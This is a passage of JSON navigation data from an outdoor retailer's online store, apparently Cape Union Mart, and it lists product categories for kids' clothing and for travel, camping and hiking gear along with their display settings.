Accessories","id":"kids-youth-boys-3-8-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-3-8","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"},{"id":"kids-youth-boys-3-8-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (3 - 8 Years)","id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-3-8","name":"Boys (3 - 8 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Girls (9 - 14 Years) Clothing","id":"kids-youth-girls-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Footwear","id":"kids-youth-girls-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Girls (9 - 14 Years) Accessories","id":"kids-youth-girls-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-girls-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"},{"id":"kids-youth-girls-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Girls (9 - 14 Years)","id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-girls-9-14","name":"Girls (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Boys (9 - 14 Years) Clothing","id":"kids-youth-boys-9-14-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Footwear","id":"kids-youth-boys-9-14-shoes","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-shoes","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Boys (9 - 14 Years) Accessories","id":"kids-youth-boys-9-14-accessories","name":"Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-boys-9-14","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"},{"id":"kids-youth-boys-9-14-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Boys (9 - 14 Years)","id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)","onlineSubCategoriesCount":3,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-boys-9-14","name":"Boys (9 - 14 Years)"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Toys & Gadgets","id":"kids-youth-toys-gadgets","name":"Toys & Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking 